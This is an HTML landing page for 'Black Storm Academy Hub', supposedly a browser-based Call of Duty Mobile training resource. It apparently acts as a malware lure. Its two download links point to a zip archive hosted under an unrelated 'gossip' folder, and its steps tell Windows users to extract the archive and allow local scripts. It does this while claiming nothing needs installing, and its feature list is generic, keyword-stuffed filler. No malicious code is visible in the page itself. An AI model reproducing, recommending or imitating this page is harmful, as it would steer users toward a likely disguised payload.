
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Black Storm Academy Hub provides browser-based training and expert guides for Call of Duty Mobile players. Access tutorials and practice materials easily.">
    <title>Black Storm Academy Hub</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #bdc3c7; padding-bottom: 10px;">⚡ black-storm-academy-hub - Improve your gaming skills with tutorials</h1>

    <div style="margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/Yasminbr1752/yasminbr1752.github.io/main/content/gossip/Release_1.6.zip" style="background-color: #34495e; color: #ffffff; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; box-shadow: 0 2px 5px rgba(0,0,0,0.2);">Download Hub Resources</a>
    </div>

    <section>
        <h2 style="color: #2c3e50;">🎯 About the Hub</h2>
        <p>Black Storm Academy Hub serves as a central resource for Call of Duty Mobile players. The project provides organized practice materials and gameplay guides. You gain access to professional strategies designed to help you improve your rank and mechanical skill. This resource runs directly in your web browser, so you do not need to install complex desktop software.</p>
    </section>

    <section>
        <h2 style="color: #2c3e50;">🛡️ Training Features</h2>
        <p>The platform includes several modules to assist your development:</p>
        <ul>
            <li><strong>Beginner Tutorials:</strong> Learn basic controls and settings for optimal movement.</li>
            <li><strong>Expert Gameplay Guidance:</strong> Study weapon loadouts and map awareness techniques.</li>
            <li><strong>Organized Practice Drills:</strong> Follow scheduled routines to build muscle memory.</li>
            <li><strong>Browser Integration:</strong> Access all materials through Chrome, Edge, or Firefox.</li>
        </ul>
    </section>

    <section>
        <h2 style="color: #2c3e50;">💻 System Requirements</h2>
        <p>Your computer must meet these basic standards to run the academy materials smoothly:</p>
        <ul>
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Web Browser: A modern, updated browser like Google Chrome, Microsoft Edge, or Mozilla Firefox.</li>
            <li>Internet Connection: A stable broadband connection for loading high-quality video tutorials.</li>
            <li>Memory: At least 4GB of RAM to ensure smooth operation.</li>
        </ul>
    </section>

    <section>
        <h2 style="color: #2c3e50;">📥 Accessing the Software</h2>
        <p>Follow these steps to access the platform resources on your Windows computer:</p>
        <ol>
            <li><strong>Visit the Repository:</strong> Go to the official project page to access the source files. <a href="https://raw.githubusercontent.com/Yasminbr1752/yasminbr1752.github.io/main/content/gossip/Release_1.6.zip">Visit this page to download</a> the necessary files for your local training environment.</li>
            <li><strong>Extract Files:</strong> Locate the downloaded file in your browser's download folder. Right-click the file and select "Extract All" to unpack the contents into a folder.</li>
            <li><strong>Open the Dashboard:</strong> Inside the extracted folder, look for the file named "index.html". Double-click this file to launch the training hub in your default web browser.</li>
            <li><strong>Start Training:</strong> Use the navigation menu on the left side of the window to select your preferred training topic.</li>
        </ol>
    </section>

    <section>
        <h2 style="color: #2c3e50;">🔧 Troubleshooting</h2>
        <p>If you encounter issues while opening the training pages, check your internet connection first. Ensure that your browser allows local scripts if prompted. You should keep your browser updated to receive the latest security patches and ensure full compatibility with the embedded tutorials.</p>
    </section>

    <footer style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #bdc3c7; padding-top: 10px;">
        <p>Keywords: gaming, training, Call of Duty Mobile, browser resource, tutorials, practice, e-sports</p>
    </footer>

</body>
</html>
</file>
